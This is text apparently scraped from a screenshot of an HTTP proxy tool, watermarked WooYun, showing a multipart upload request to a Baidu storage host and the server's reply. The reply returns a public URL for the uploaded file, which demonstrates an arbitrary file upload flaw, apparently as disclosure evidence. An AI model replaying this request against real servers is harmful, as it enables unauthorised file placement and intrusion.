 Go
Cancel
<
>
Target: http://stor.client.baidu.com
?
Request
Raw
Params
Headers
Hex
2097152
------------gL6KM7gL6gL6GI3GI3KM7KM7ae0ae0
Content-Disposition: form-data; name="folder"
/views/images
------------gL6KM7gL6gL6GI3GI3KM7KM7ae0ae0
Content-Disposition: form-data; name="fileext"
*.bps;*.txt
------------gL6KM7gL6gL6GI3GI3KM7KM7ae0ae0
Content-Disposition: form-data; name="Filedata"; filename="dphp.txt"
Content-Type: application/octet-stream
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Mon, 25 Mar 2013 03:00:50 GMT
Content-Type: text/html
Connection: close
Vary: Accept-Encoding
Server: Apache
Content-Length: 85
201303251100500744.txt|||http://shurufacdn.baidu.com/shurufa/201303251100500744.txt|1
?
<
+
>
Type a search term
0 match
www.wooyun.org